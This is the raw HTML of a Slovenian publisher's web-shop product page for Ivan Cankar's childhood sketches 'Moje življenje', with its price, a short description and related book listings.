								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="5318" class="elementor elementor-5318">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Moje življenje</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/">Mladinske</a><i class="bookory-icon-right-arrow"></i>Moje življenje</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-428" class="single-product-type-horizontal product type-product post-428 status-publish first instock product_cat-mladinske-2 product_tag-ivan-cankar product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://zalozbakarantanija.si/wp-content/uploads/2015/11/MojeZivljenje-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://zalozbakarantanija.si/wp-content/uploads/2015/11/MojeZivljenje.jpg"><img width="338" height="480" src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/MojeZivljenje.jpg" class="wp-post-image" alt="" title="MojeZivljenje" data-caption="" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/MojeZivljenje.jpg" data-large_image="https://zalozbakarantanija.si/wp-content/uploads/2015/11/MojeZivljenje.jpg" data-large_image_width="338" data-large_image_height="480" decoding="async" fetchpriority="high" srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/MojeZivljenje.jpg 338w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/MojeZivljenje-200x284.jpg 200w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/MojeZivljenje-160x227.jpg 160w" sizes="(max-width: 338px) 100vw, 338px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> Na zalogi</span>        <div class="bookory-product-pagination-wrap">
            <nav class="bookory-product-pagination" aria-label="More products">
                                    <a href="https://zalozbakarantanija.si/trgovina/milo-strasilo/" rel="prev">
                        <span class="pagination-prev "><i class="bookory-icon-left-arrow"></i>Nazaj</span>
                        <div class="product-item">
                            <img width="339" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20339%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_milo-strasilo.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_milo-strasilo.jpg 339w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_milo-strasilo-160x227.jpg 160w" data-sizes="(max-width: 339px) 100vw, 339px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Milo strašilo</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://zalozbakarantanija.si/trgovina/moji-edini-ki-jo-ljubim/" rel="next">
                        <span class="pagination-next">Naprej<i class="bookory-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="321" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_moji-edini-ki-jo-ljubim.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_moji-edini-ki-jo-ljubim.jpg 321w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_moji-edini-ki-jo-ljubim-160x240.jpg 160w" data-sizes="(max-width: 321px) 100vw, 321px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Moji edini, ki jo ljubim</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>23,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .bookory-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Moje življenje</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span class="sku">9789612261115</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>9,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Črtice s skupnim naslovom <em>Moje življenje</em> je Cankar objavil že leta 1914 v Slovenskem narodu. V njih čustveno in prizadeto opisuje svoje bridko otroštvo.</p>
</div>

	
	<form class="cart" action="https://zalozbakarantanija.si/trgovina/moje-zivljenje/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_693a287277152">Količina</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_693a287277152"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Količina"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="428" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	<span class="posted_in">Kategorija: <a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" rel="tag">Mladinske</a></span>
	<span class="tagged_as"> <a href="https://zalozbakarantanija.si/oznaka-izdelka/ivan-cankar/" rel="tag">Ivan Cankar</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/mladinske/" rel="tag">mladinske</a></span>
	
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="woocommerce-tab-width">
                    
	<h2>Description</h2>

<p>Črtice s skupnim naslovom <em>Moje življenje</em> je Cankar objavil že leta 1914 v Slovenskem narodu. V njih čustveno in prizadeto opisuje svoje bridko otroštvo. V središče dogajanje je postavil svojo mater, njeno požrtvovalnost in nesebičnost do lastnih otrok. Črtice sodijo v sam vrh naše kratke proze za mladino in tudi odrasle.</p>
<p>Avtor: Ivan Cankar<br />
Format: 14 × 20,7 cm<br />
Obseg: 75 strani<br />
Trda vezava</p>
                </div>
            </div>
            
            </div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">


			
				<li class="product-style-default product type-product post-112 status-publish first instock product_cat-mladinske-2 product_tag-ivan-cankar product_tag-mladinske has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-35%</span>
	<div class="product-image"><img width="338" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20338%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crtice.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crtice.jpg 338w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crtice-160x227.jpg 160w" data-sizes="auto, (max-width: 338px) 100vw, 338px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-112" data-id="112" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=112" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="112" data-product_sku="9789612264208" aria-label="Add &ldquo;Črtice&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/crtice/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crtice/">Črtice</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>12,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>

			
				<li class="product-style-default product type-product post-81 status-publish instock product_cat-leposlovje product_tag-leposlovje product_tag-zlatko-rezonja has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="321" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cankarjevo-zivljenje-in-delo.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cankarjevo-zivljenje-in-delo.jpg 321w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cankarjevo-zivljenje-in-delo-160x240.jpg 160w" data-sizes="auto, (max-width: 321px) 100vw, 321px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-81" data-id="81" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=81" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="81" data-product_sku="9789612266004" aria-label="Add &ldquo;Cankarjevo življenje in delo&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/cankarjevo-zivljenje-in-delo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/cankarjevo-zivljenje-in-delo/">Cankarjevo življenje in delo</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,65&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
				<li class="product-style-default product type-product post-857 status-publish instock product_cat-prirocniki product_cat-zgodovina product_tag-joze-rode product_tag-prirocnik product_tag-zgodovina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="625" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20625'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Vrhnika-skozi-stoletja-450x625.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Vrhnika-skozi-stoletja-450x625.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/Vrhnika-skozi-stoletja-370x514.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/Vrhnika-skozi-stoletja-160x222.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/Vrhnika-skozi-stoletja.jpg 474w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-857" data-id="857" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=857" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="857" data-product_sku="9000000000520" aria-label="Add &ldquo;Vrhnika skozi stoletja&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/vrhnika-skozi-stoletja/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/vrhnika-skozi-stoletja/">Vrhnika skozi stoletja</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
				<li class="product-style-default product type-product post-2692 status-publish last instock product_cat-mladinske-2 product_cat-slikanice product_tag-ivan-cankar product_tag-mladinske product_tag-slikanice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="662" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20662'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2018/08/Ivan-Cankar-podobe-iz-sanj-naslovnica-splet-scaled-450x662.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2018/08/Ivan-Cankar-podobe-iz-sanj-naslovnica-splet-scaled-450x662.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2018/08/Ivan-Cankar-podobe-iz-sanj-naslovnica-splet-scaled-800x1177.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2018/08/Ivan-Cankar-podobe-iz-sanj-naslovnica-splet-370x544.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2018/08/Ivan-Cankar-podobe-iz-sanj-naslovnica-splet-160x235.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2018/08/Ivan-Cankar-podobe-iz-sanj-naslovnica-splet-scaled.jpg 1740w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-2692" data-id="2692" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2692" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2692" data-product_sku="9789612751944" aria-label="Add &ldquo;Ivan Cankar: Podobe iz sanj Cankarjevo priznanje 2018/19&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/podobe-iz-sanj-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/podobe-iz-sanj-2/">Ivan Cankar: Podobe iz sanj Cankarjevo priznanje 2018/19</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">


			
					<li class="product-style-default product type-product post-166 status-publish first instock product_cat-mladinske-2 product_tag-josip-jurcic product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="200" height="284" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20284'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/HciMestnegaSodnika-200x284.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/HciMestnegaSodnika-200x284.jpg 200w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/HciMestnegaSodnika-160x227.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/HciMestnegaSodnika.jpg 338w" data-sizes="auto, (max-width: 200px) 100vw, 200px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-166" data-id="166" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=166" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="166" data-product_sku="9789612260163" aria-label="Add &ldquo;Hči mestnega sodnika&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/hci-mestnega-sodnika/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/hci-mestnega-sodnika/">Hči mestnega sodnika</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,23&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-40 status-publish instock product_cat-mladinske-2 product_tag-komplet product_tag-lucy-m-montgomery product_tag-zbirka-lastovka has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="331" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20331%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_annina-sanjska-hisa.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_annina-sanjska-hisa.jpg 331w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_annina-sanjska-hisa-160x232.jpg 160w" data-sizes="auto, (max-width: 331px) 100vw, 331px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-40" data-id="40" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=40" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40" data-product_sku="9789612264314" aria-label="Add &ldquo;Annina sanjska hiša&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/annina-sanjska-hisa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/annina-sanjska-hisa/">Annina sanjska hiša</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-108 status-publish instock product_cat-mladinske-2 product_tag-anna-sewell product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec.jpg 327w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec-160x235.jpg 160w" data-sizes="auto, (max-width: 327px) 100vw, 327px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-108" data-id="108" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=108" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="108" data-product_sku="9789612260125" aria-label="Add &ldquo;Črni lepotec&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/">Črni lepotec</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,26&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-79 status-publish last instock product_cat-mladinske-2 product_tag-karolina-kolmanic product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="320" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cakam-te-dolores.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cakam-te-dolores.jpg 320w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cakam-te-dolores-160x240.jpg 160w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-79" data-id="79" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=79" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="79" data-product_sku="9789612267315" aria-label="Add &ldquo;Čakam te, Dolores&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/cakam-te-dolores/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/cakam-te-dolores/">Čakam te, Dolores</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="6264" class="elementor elementor-6264">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-933a2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="933a2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8eb34a" data-id="c8eb34a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bad45f elementor-widget elementor-widget-heading" data-id="3bad45f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Najbolj prodajano</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5863db5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5863db5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
